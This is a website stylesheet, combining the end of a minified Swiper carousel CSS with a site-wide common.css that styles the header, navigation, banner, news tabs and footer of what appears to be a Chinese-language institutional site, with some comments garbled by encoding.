.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url();background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url()}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}
/* common.css */
/*@font-face {
    font-family: 'INTER';
    src: url();
    src:
    url() format('embedded-opentype'),
    url() format('woff'),
    url() format('truetype'),
    url() format('svg');
    font-weight: normal;
    font-style: normal;
}*/

@charset "utf-8";

/*   始  CSS */
* {
	margin: 0;
	padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-size: 100%;
	font-weight: bold;
}

fieldset,
img {
	border: none;
	vertical-align: middle;
}

address,
caption,
cite,
code,
dfn,
th,
var {
	font-style: normal;
	font-weight: normal;
}

ul,
ol {
	list-style: none;
}

li {
	list-style-type: none;
}

input {
	padding-top: 0;
	padding-bottom: 0;
	font-family: "Microsoft Yahei", "SimSun", Arial, sans-serif;
}

select,
input {
	vertical-align: middle;
}

select,
input,
textarea {
	margin: 0;
	font-size: 12px;
}

input[type="text"],
input[type="password"],
textarea {
	outline-style: none;
}

textarea {
	font-family: "Microsoft Yahei", "SimSun", Arial, sans-serif;
	resize: none;
}

body {
	font: 12px "Microsoft Yahei", "SimSun", Arial, sans-serif;
	color: #333;
	background: #fff;
}

a {
	text-decoration: none;
	color: inherit;
}

i,
em {
	font-style: normal;
}

.clearfix:after {
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	content: "";
}

.clearfix {
	zoom: 1;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.auto {
	margin-left: auto;
	margin-right: auto;
}

/*html5*/
article,
aside,
footer,
header,
section,
footer,
nav,
figure,
main {
	display: block
}

/*小        scale  12      为  准   写实   趾糯 小*/
.font_adjust {
	-webkit-text-size-adjust: none;
}

.font_scale8 {
	-webkit-transform: scale(0.66);
}

.font_scale10 {
	-webkit-transform: scale(0.83);
}

.font_lc {
	-webkit-transform-origin: left center;
}

.font_rc {
	-webkit-transform-origin: right center;
}

.font_up {
	text-transform: uppercase;
}

/*   纸囟 */
.TXTovehid {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

/*transition*/
.tran200 {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.tran300 {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.tran400 {
	-webkit-transition: all 0.4s linear;
	-moz-transition: all 0.4s linear;
	-ms-transition: all 0.4s linear;
	transition: all 0.4s linear;
}

.tran500 {
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	transition: all 0.5s linear;
}

.tran1000 {
	-webkit-transition: all 1s linear;
	-moz-transition: all 1s linear;
	-ms-transition: all 1s linear;
	transition: all 1s linear;
}

.scaleimg:hover .pic em {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.rotateY:hover {
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	transform: rotateY(180deg);
}

.translateX:hover {
	-webkit-transform: translateX(-6px);
	-moz-transform: translateX(6px);
	-ms-transform: translateX(-6px);
	transform: translateX(-6px);
}

/*  页 薅    */
.w1200 {
	width: 1200px;
	margin: 0 auto;
}

input[type="submit"],
input[type="reset"],
select,
button {
	-webkit-appearance: none;
	appearance: none;
}

*:before,
*:after {
	-webkit-transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
	transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
}

*:focus {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

* {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.cd-popup {
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	background: url(../images/graybg.png) repeat;
	visibility: hidden;
	-webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s;
	transition: opacity 0.3s 0s, visibility 0s 0.3s;
	z-index: 9999;
	opacity: 0;
}

.cd-popup.is-visible {
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.3s 0s, visibility 0s 0s;
	transition: opacity 0.3s 0s, visibility 0s 0s;
}

.cd-popup-container {
	position: relative;
	height: 36px;
	padding: 40px;
	background: #fff;
	width: 60%;
	margin: 0 auto;
	top: 50%;
	margin-top: -58px;
	background: #FFF;
	border-radius: .4rem .4rem .4rem .4rem;
	text-align: center;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	-webkit-backface-visibility: hidden;
	-webkit-transition-property: -webkit-transform;
	transition-property: transform;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.is-visible .cd-popup-container {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.hidden_search .text {
	width: 100%;
	height: 20px;
	padding: 8px 0;
	font-size: 14px;
	color: #444;
	background: none;
	border: none;
	font-family: "Microsoft Yahei";
}

.hidden_search .btn {
	display: block;
	background: url(../images/search_icon.jpg) no-repeat center center;
	position: absolute;
	right: 0;
	top: 0;
	height: 36px;
	width: 36px;
	text-indent: -999em;
	border: none;
	cursor: pointer;
}

.hidden_search .search_wrap {
	border: 1px solid #e4eaec;
	border-radius: 20px;
	position: relative;
	padding-right: 56px;
	padding-left: 20px;
	height: 36px;
}

.hidden_search .close_btn {
	position: absolute;
	right: 0;
	top: 0;
	padding: 10px;
	width: 22px;
	height: 22px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}

.hidden_search .close_btn:after,
.hidden_search .close_btn:before {
	background: #cccccc;
	width: 20px;
	height: 3px;
	display: block;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	content: "";
	position: absolute;
	left: 10px;
	top: 11px;
}

.hidden_search .close_btn:before {
	-webkit-transform-origin: left bottom;
	-ms-transform-origin: left bottom;
	transform-origin: left bottom;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.hidden_search .close_btn:after {
	-webkit-transform-origin: left top;
	-ms-transform-origin: left top;
	transform-origin: left top;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	top: 26px;
}

.hidden_search .close_btn:hover:after,
.hidden_search .close_btn:hover:before {
	background: #19408c;
}

.header .menuIcon {
	width: 24px;
	cursor: pointer;
	display: none;
	position: absolute;
	right: 5%;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.header .menuIcon span {
	display: block;
	height: 3px;
	background: #3a8eb0;
	margin-top: 5px;
	position: relative;
}

.header .menuIcon span:first-child {
	margin-top: 0;
}

.navForm {
	background: #fff;
	border-radius: 3px;
}

.navForm .text {
	width: 80%;
	height: 32px;
	border: none;
	background: none;
	font-size: 14px;
	color: #555;
	line-height: 32px;
	text-indent: 8px;
}

.navForm .subm {
	width: 20%;
	height: 32px;
	border: none;
	background: url(../images/search_icon.jpg) no-repeat center;
	cursor: pointer;
}

.mm-listview>li.nBorder:not(.mm-divider):after {
	display: none;
}

.header {
	position: relative;
}

.header .logo {
	padding: 30px 0 23px;
	font-size: 0;
}

.header .right {
	width: 310px;
	padding-top: 47px;
}

.header .right .tel {
	margin-bottom: 8px;
	padding-left: 42px;
	background: url(../images/telicon.png) no-repeat left center;
	font-size: 19px;
	color: #3a8eb0;
	font-weight: bold;
	line-height: 32px;
	word-break: break-all;
	font-family: "Arial";
}

.header .right .form .text {
	width: 260px;
	height: 35px;
	box-sizing: border-box;
	padding: 0 12px;
	border: none;
	background: #edf7f6;
	font-size: 14px;
	line-height: 35px;
	color: #3a8eb0;
}

.header .right .form .subm {
	width: 50px;
	height: 35px;
	background: #3a8eb0 url(../images/searchbtn.png) no-repeat center;
	border: none;
	cursor: pointer;
}

.header .right .form .subm:hover {
	background-color: #e68b67;
}

.nav {
	width: 100%;
	background: #3a8eb0;
	position: relative;
	z-index: 9;
}

.nav .nLi {
	width: 10%;
	/*position: relative;*/
	text-align: center;
}

.nav .nLi h3 {
	position: relative;
}

.nav .nLi h3:before {
	content: "";
	width: 100%;
	height: 100%;
	background: #0081c2;
	position: absolute;
	left: 0;
	top: 0;
	transform: scaleX(0);
	-webkit-transform: scaleX(0);
	opacity: 0;
	visibility: hidden;
}

.nav .nLi h3 a {
	display: block;
	font-size: 16px;
	color: #ffffff;
	line-height: 42px;
	font-weight: normal;
	position: relative;
	z-index: 2;
}

/*.nav .nLi .navSub{position: absolute;left: 0;top:42px;background: #fff;width: 100%;display: none;background: rgba(0,133,121,0.7);}
.nav .nLi .navSub ul li a{display: block;font-size: 14px;color: #fff;line-height: 24px;padding: 6px 3px;}
.nav .nLi .navSub ul li a:hover{color: #fff;background: rgba(0,133,121,0.8);}*/
.nav .nLi.on h3:before,
.nav .nLi:hover h3:before {
	transform: scaleX(1);
	-webkit-transform: scaleX(1);
	opacity: 1;
	visibility: visible;
}

.nav .nLi h3 a {
	line-height: 52px;
	font-size: 18px;
}

/*.nav .nLi .navSub{top: 52px;}
.nav .nLi .navSub ul li a{font-size: 16px;line-height: 28px;}*/


.banner {
	width: 100%;
	position: relative;
	overflow: hidden;
}

.banner .swiper-slide a {
	display: block;
	width: 100%;
	height: 0;
	padding-bottom: 500px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.banner .swiper-button-prev,
.banner .swiper-button-next {
	width: 60px;
	height: 60px;
	margin-top: -30px;
	z-index: 9;
}

.banner .swiper-button-prev {
	left: 0;
	opacity: 0;
	background: url(../images/leftarr2.png) no-repeat center;
}

.banner .swiper-button-next {
	right: 0;
	opacity: 0;
	background: url(../images/rightarr2.png) no-repeat center;
}

.banner:hover .swiper-button-prev {
	left: 5%;
	opacity: 1;
}

.banner:hover .swiper-button-next {
	right: 5%;
	opacity: 1;
}

.banner .swiper-pagination {
	display: none;
	height: 6px;
	line-height: 6px;
	font-size: 0;
}

.banner .swiper-pagination .swiper-pagination-bullet {
	width: 6px;
	height: 6px;
	margin: 0 3px;
}

.banner .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	background: #3a8eb0;
}

.iNav {
	width: 100%;
	background: #edf7f6;
}

.iNav .container {
	position: relative;
	overflow: hidden;
}

.iNav .container .swiper-slide a {
	display: block;
	padding: 30px 0 18px;
	text-align: center;
	border-left: 1px solid #fff;
}

.iNav .container .swiper-slide:first-child a {
	border-left: none;
}

.iNav .container .swiper-slide a .icon {
	height: 44px;
	line-height: 44px;
	font-size: 0;
}

.iNav .container .swiper-slide a h5 {
	font-size: 16px;
	line-height: 42px;
	color: #474747;
	font-weight: normal;
}

.iNav .container .swiper-slide a:hover .icon img {
	-webkit-transform: scale(0.7);
	transform: scale(0.7);
}

.iNav .container .swiper-slide a:hover h5 {
	color: #3a8eb0;
	-webkit-transform: translateY(-8px);
	transform: translateY(-8px);
}

.iNav .container .swiper-pagination {
	width: 100%;
	display: none;
	bottom:
}

.iNav .container .swiper-pagination .swiper-pagination-bullet {
	width: 6px;
	height: 6px;
	margin: 0 3px;
}

.iNav .container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	background: #3a8eb0;
}

.isect1 {
	margin: 53px auto 40px;
	height: 401px;
}

.isect1 .tabs {
	border-top: 1px solid #d6d6d6;
	text-align: center;
	font-size: 0;
	margin-bottom: 11px;
}

.isect1 .tabs li {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	margin: 0 41px;
	position: relative;
	padding: 22px 27px;
	cursor: pointer;
}

.isect1 .tabs li:before {
	content: "";
	width: 100%;
	height: 4px;
	background: #3a8eb0;
	position: absolute;
	left: 0;
	top: -1px;
	z-index: 2;
	transform: scaleX(0);
	-webkit-transform: scaleX(0);
	opacity: 0;
	visibility: hidden;
}

.isect1 .tabs li .ch {
	font-size: 24px;
	line-height: 32px;
	color: #474747;
	font-weight: normal;
}

.isect1 .tabs li .en {
	font-size: 12px;
	line-height: 19px;
	color: #ada5ad;
	font-weight: normal;
	text-transform: uppercase;
}

.isect1 .tabs li.active:before {
	transform: scaleX(1);
	-webkit-transform: scaleX(1);
	opacity: 1;
	visibility: visible;
}

.isect1 .tabs li.active .ch,
.isect1 .tabs li.active .en {
	color: #3a8eb0;
}

.isect1 .container {
	width: 100%;
	position: relative;
	overflow: hidden;
}

.isect1 .container .swiper-slide .left {
	width: 48.333%;
	padding-top: 15px;
}

.isect1 .container .swiper-slide .left .innerScroll {
	padding: 0 100px 0 0;
	margin-bottom: 28px;
	position: relative;
}

.isect1 .container .swiper-slide .left .innerScroll .swiper-button-prev,
.isect1 .container .swiper-slide .left .innerScroll .swiper-button-next {
	width: 19px;
	height: 19px;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	right: 0;
	left: auto;
	cursor: pointer;
	background: #6fd1c4 url(../images/arrow.png) no-repeat right center;
}

.isect1 .container .swiper-slide .left .innerScroll .swiper-button-prev {
	right: 20px;
	background-position: left center;
}

.isect1 .container .swiper-slide .left .innerScroll .swiper-button-prev:hover,
.isect1 .container .swiper-slide .left .innerScroll .swiper-button-next:hover {
	background-color: #3a8eb0;
}

.isect1 .container .swiper-slide .left .innerScroll .scroll {
	width: 100%;
	position: relative;
	overflow: hidden;
	height: 58px;
}

.isect1 .container .swiper-slide .left .innerScroll .scroll .swiper-slide a {
	display: block;
	padding-left: 79px;
	position: relative;
}

.isect1 .container .swiper-slide .left .innerScroll .scroll .swiper-slide a h5 {
	height: 58px;
	line-height: 58px;
	font-size: 18px;
	color: #4d4d4d;
	font-weight: normal;
}

.isect1 .container .swiper-slide .left .innerScroll .scroll .swiper-slide a .date {
	width: 58px;
	height: 58px;
	position: absolute;
	left: 0;
	top: 0;
	box-sizing: border-box;
	padding-top: 16px;
	background: url(../images/datebg.png) no-repeat center;
	font-size: 20px;
	line-height: 39px;
	color: #3a8eb0;
	text-align: center;
}

.isect1 .container .swiper-slide .left .innerScroll .scroll .swiper-slide a:hover h5 {
	color: #3a8eb0;
}

.isect1 .container .swiper-slide .left .btmScroll {
	width: 100%;
	position: relative;
	overflow: hidden;
}

.isect1 .container .swiper-slide .left .btm .pic {
	width: 52%;
	height: 193px;
	overflow: hidden;
	position: relative;
}

.isect1 .container .swiper-slide .left .btm .pic em {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.isect1 .container .swiper-slide .left .btm .txt {
	width: 44%;
	font-size: 15px;
	line-height: 35px;
	color: #858585;
	height: 175px;
	overflow: hidden;
	font-size: 13px;
	line-height: 30px;
	height: 180px;
}

.isect1 .container .swiper-slide .left .btm:hover .txt {
	color: #666;
}

.isect1 .container .swiper-slide .right {
	width: 48.333%;
}

.isect1 .container .swiper-slide .right li a {
	display: block;
	height: 44px;
	line-height: 44px;
	padding-right: 120px;
	position: relative;
	font-size: 16px;
}

.isect1 .container .swiper-slide .right li a h5 {
	color: #464646;
	font-weight: normal;
}

.isect1 .container .swiper-slide .right li a span {
	color: #9e9e9e;
	position: absolute;
	right: 0;
	top: 0;
}

.isect1 .container .swiper-slide .right li a:hover h5,
.isect1 .container .swiper-slide .right li a:hover span {
	color: #3a8eb0;
}

.isect2 {
	margin-bottom: 40px;
}

.isect2 ul li {
	width: 48.333%;
	overflow: hidden;
}

.isect2 ul li a {
	display: block;
	height: 0;
	padding-bottom: 80px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.isect2 ul li a:hover {
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
}

.isect3 {
	margin-bottom: 50px;
}

.isect3 dl {
	height: 320px;
	padding-left: 198px;
	position: relative;
}

.isect3 dl dt {
	width: 198px;
	height: 320px;
	position: absolute;
	left: 0;
	top: 0;
	background: #2d7794;
	text-align: center;
}

.isect3 dl dt a {
	display: block;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	padding: 50px 20px 0;
}

.isect3 dl dt a img {
	filter: alpha(opacity=40);
	opacity: 0.4;
}

.isect3 dl dt a h5 {
	margin: 27px 0 20px;
	font-size: 24px;
	line-height: 44px;
	color: #ffffff;
	font-weight: normal;
}

.isect3 dl dt a span {
	display: block;
	font-size: 14px;
	line-height: 24px;
	color: #ffffff;
	text-decoration: underline;
}

.isect3 dl dt:hover {
	background: #3a8eb0;
}

.isect3 dl dt:hover a img {
	opacity: 0.8;
}

.isect3 dl dd {
	width: 100%;
	overflow: hidden;
}

.isect3 dl dd .kwicks {
	width: 120%;
}

.isect3 dl dd .kwicks .kwick {
	width: 198px;
	height: 320px;
	margin-left: 2px;
	overflow: hidden;
}

.isect3 dl dd .kwicks .kwick.first {
	width: 399px;
}

.isect3 dl dd .kwicks .kwick a {
	display: block;
	width: 399px;
	height: 320px;
}

.isect3 dl dd .kwicks .kwick a .pic {
	width: 198px;
	height: 320px;
	position: relative;
}

.isect3 dl dd .kwicks .kwick a .pic img {
	width: 100%;
	height: 100%;
}

.isect3 dl dd .kwicks .kwick a .pic b {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	background: rgba(0, 0, 0, 0.3);
}

.isect3 dl dd .kwicks .kwick a .pic .desc {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 2;
	background: rgba(255, 255, 255, 0.6);
	height: 100px;
	box-sizing: border-box;
	padding: 8px 8px 0;
	text-align: center;
	width: 100%;
}

.isect3 dl dd .kwicks .kwick a .pic .desc h5 {
	font-size: 22px;
	line-height: 45px;
	color: #474747;
	font-weight: normal;
}

.isect3 dl dd .kwicks .kwick a .pic .desc p {
	font-size: 16px;
	line-height: 35px;
	color: #474747;
}

.isect3 dl dd .kwicks .kwick a .detail {
	width: 198px;
	height: 320px;
	box-sizing: border-box;
	padding: 25px 30px 0;
	background: #edf7f7;
}

.isect3 dl dd .kwicks .kwick a .detail h5 {
	font-size: 22px;
	line-height: 32px;
	color: #474747;
	font-weight: normal;
}

.isect3 dl dd .kwicks .kwick a .detail .pos {
	font-size: 16px;
	line-height: 48px;
	color: #3a8eb0;
}

.isect3 dl dd .kwicks .kwick a .detail .text {
	font-size: 14px;
	line-height: 26px;
	color: #474747;
	height: 130px;
	overflow: hidden;
	margin-bottom: 25px;
}

.isect3 dl dd .kwicks .kwick a .detail span {
	display: block;
	font-size: 14px;
	color: #3a8eb0;
	line-height: 22px;
}

.isect3 dl dd .kwicks .kwick.on a .pic b,
.isect3 dl dd .kwicks .kwick.on a .pic .desc {
	opacity: 0;
}

.isect4 {
	padding: 40px 0 14px;
	background: url(../images/isect4bg.jpg) no-repeat center;
	background-size: cover;
	margin-bottom: 40px;
}

.isect4 .tit {
	margin-bottom: 23px;
	text-align: center;
}

.isect4 .tit .ch {
	font-size: 24px;
	line-height: 37px;
	color: #ffffff;
	font-weight: normal;
}

.isect4 .tit .en {
	font-size: 12px;
	line-height: 24px;
	color: #ffffff;
	font-weight: normal;
	text-transform: uppercase;
	filter: alpha(opacity=70);
	opacity: 0.7;
}

.isect4 .scroll {
	padding: 0 54px;
	position: relative;
}

.isect4 .scroll .swiper-button-prev,
.isect4 .scroll .swiper-button-next {
	width: 24px;
	height: 42px;
	position: absolute;
	top: 81px;
	margin-top: 0;
}

.isect4 .scroll .swiper-button-prev {
	left: 0;
	background: url(../images/leftarr.png) no-repeat center;
}

.isect4 .scroll .swiper-button-next {
	right: 0;
	background: url(../images/rightarr.png) no-repeat center;
}

.isect4 .scroll .container {
	width: 100%;
	position: relative;
	overflow: hidden;
}

.isect4 .scroll .container ul li {
	margin-bottom: 18px;
}

.isect4 .scroll .container ul li a {
	display: block;
	height: 98px;
	padding-left: 120px;
	position: relative;
}

.isect4 .scroll .container ul li a .icon {
	width: 82px;
	height: 82px;
	background: #ffffff;
	border-radius: 50%;
	text-align: center;
	font-size: 0;
	position: absolute;
	left: 0;
	top: 0;
}

.isect4 .scroll .container ul li a .icon img {
	width: 100%;
	height: 100%;
}

.isect4 .scroll .container ul li a .ch {
	padding-top: 8px;
	font-size: 18px;
	line-height: 40px;
	color: #ffffff;
	font-weight: normal;
}

.isect4 .scroll .container ul li a .en {
	font-size: 12px;
	line-height: 25px;
	color: #b8e5e5;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: -1px;
	height: 50px;
	overflow: hidden;
}

.isect4 .scroll .swiper-pagination {
	width: 100%;
	display: none;
	bottom:
}

.isect4 .scroll .swiper-pagination .swiper-pagination-bullet {
	width: 6px;
	height: 6px;
	margin: 0 3px;
}

.isect4 .scroll .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	background: #fff;
}

.isect5 {
	margin-bottom: 55px;
}

.isect5 .item {
	width: 32%;
	margin-left: 2%;
}

.isect5 .item:first-child {
	margin-left: 0;
}

.isect5 .item .tit {
	margin-bottom: 20px;
	line-height: 44px;
	font-size: 24px;
	color: #474747;
	font-weight: normal;
	text-transform: uppercase;
}

.isect5 .item .tit span {
	margin-left: 16px;
	font-size: 16px;
	color: #adadad;
}

.isect5 .item .pic {
	height: 0;
	padding-bottom: 52.63%;
	position: relative;
	overflow: hidden;
}

.isect5 .item .pic a {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.isect5 .item .pic a:hover {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.isect5 .item .cont {
	padding: 30px 20px 0;
	height: 210px;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
	-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

/*.isect5 .item .cont .tabs{margin-bottom: 14px;}*/
.isect5 .item .cont .tabs li {
	width: 24%;
	/*margin-left: 1.333%;*/
	box-sizing: border-box;
	border: 1px solid #cccccc;
	font-size: 14px;
	color: #474747;
	line-height: 28px;
	text-align: center;
	cursor: pointer;
}

/*.isect5 .item .cont .tabs li:first-child{margin-left: 0;}*/
.isect5 .item .cont .tabs li.active {
	border-color: #3a8eb0;
}

.isect5 .item .cont .container {
	width: 100%;
	position: relative;
	overflow: hidden;
}

.isect5 .item .cont .container ul li a {
	display: block;
	font-size: 14px;
	line-height: 46px;
	color: #474747;
}

.isect5 .item .cont .container ul li a:hover {
	color: #3a8eb0;
}

.isect5 .item .cont .list li a {
	display: block;
	height: 46px;
	line-height: 46px;
	padding-right: 70px;
	position: relative;
}

.isect5 .item .cont .list li a h5 {
	font-size: 14px;
	color: #474747;
	font-weight: normal;
}

.isect5 .item .cont .list li a span {
	position: absolute;
	right: 0;
	top: 0;
	font-size: 14px;
	color: #9e9e9e;
}

.isect5 .item .cont .list li a:hover h5,
.isect5 .item .cont .list li a:hover span {
	color: #3a8eb0;
}

.isect5 .item .cont .tabs li {
	width: 48%;
	margin: 0 1% 10px;
}


.footer {
	padding: 0 0 36px;
	background: #383838;
	font-size: 14px;
	line-height: 40px;
	color: #b2b2b2;
}

.footer .link {
	border-bottom: 1px solid #5c5c5c;
	line-height: 75px;
	padding-left: 106px;
	position: relative;
}

.footer .link dt {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 15px;
	color: #ffffff;
}

.footer .link dd {
	padding-right: 80px;
	position: relative;
}

.footer .link dd .swiper-button-prev,
.footer .link dd .swiper-button-next {
	width: 9px;
	height: 100%;
	position: absolute;
	right: 0;
	top: 0;
	left: auto;
	margin-top: 0;
}

.footer .link dd .swiper-button-prev {
	right: 28px;
	background: url(../images/leftarr1.png) no-repeat center;
}

.footer .link dd .swiper-button-next {
	background: url(../images/rightarr1.png) no-repeat center;
}

.footer .link dd .container {
	width: 100%;
	overflow: hidden;
}

.footer .link dd .container li{margin-left:5px;}

.footer .link dd .container .swiper-slide {
	width: auto;
	position: relative;
}

.footer .link dd .container .swiper-slide:before {
	content: "";
	width: 2px;
	height: 13px;
	background: #ffffff;
	position: absolute;
	top: 50%;
	margin-top: -6px;
	right: -38px;
}

.footer .link dd .container .swiper-slide a {
	display: block;
	font-size: 15px;
	color: #ffffff;
}

.footer .link dd .container .swiper-slide a:hover {
	opacity: 0.6;
}

.footer .btm {
	border-top: 1px solid #252525;
	padding-top: 25px;
}

.footer .btm .logo {
	padding: 5px 50px 5px 0;
	border-right: 1px solid #5c5c5c;
	position: relative;
}

.footer .btm .logo:before {
	content: "";
	width: 1px;
	height: 100%;
	background: #252525;
	position: absolute;
	right: -2px;
	top: 0;
}

.footer .btm .text {
	width: 45%;
	box-sizing: border-box;
	padding: 0 20px 0 4%;
	border-right: 1px solid #5c5c5c;
	position: relative;
}

.footer .btm .text:before {
	content: "";
	width: 1px;
	height: 100%;
	background: #252525;
	position: absolute;
	right: -2px;
	top: 0;
}

.footer .btm .text span {
	margin-right: 15px;
}

.footer .btm .qrcode {
	padding-top: 3px;
}

.footer .btm .qrcode .code {
	width: 110px;
	height: 110px;
	margin-right: 20px;
}

.footer .btm .qrcode .txt {
	width: 155px;
	padding-top: 14px;
	font-size: 14px;
	line-height: 30px;
	color: #b2b2b2;
}

.footer .btm .qrcode .txt .focus {
	margin-top: 12px;
}

.footer .btm .qrcode .txt ul li {
	position: relative;
	cursor: pointer;
	margin-left: 10px;
}

.footer .btm .qrcode .txt ul li:first-child {
	margin-left: 0;
}

.footer .btm .qrcode .txt ul li .icon {
	width: 30px;
	height: 30px;
	background: #999999 url(../images/qq.png) no-repeat center;
}

.footer .btm .qrcode .txt ul li.li2 .icon {
	background-image: url(../images/sina.png);
}

.footer .btm .qrcode .txt ul li .codeImg {
	position: absolute;
	left: 50%;
	margin-left: -75px;
	bottom: 30px;
	z-index: 8;
	display: none;
}

.footer .btm .qrcode .txt ul li .codeImg .pic {
	width: 130px;
	height: 130px;
	background: #fff;
	padding: 5px;
}

.footer .btm .qrcode .txt ul li .codeImg .pic img {
	width: 100%;
	height: 100%;
}

.footer .btm .qrcode .txt ul li .codeImg i {
	display: block;
	margin: 0 auto;
	width: 0;
	height: 0;
	border: 8px solid transparent;
	border-top: 8px solid #fff;
}

.footer .btm .qrcode dl {
	width: 285px;
}

.footer .btm .qrcode dl dd {
	width: 88px;
	margin-left: 1px;
	text-align: center;
}

.footer .btm .qrcode dl dd:first-child {
	margin-left: 0;
}

.footer .btm .qrcode dl dd .pic {
	height: 88px;
	box-sizing: border-box;
	padding: 3px;
	background: #fff;
}

.footer .btm .qrcode dl dd .pic img {
	width: 100%;
	height: 100%;
}

.footer .btm .qrcode dl dd .pic p {
	font-size: 12px;
	color: #fff;
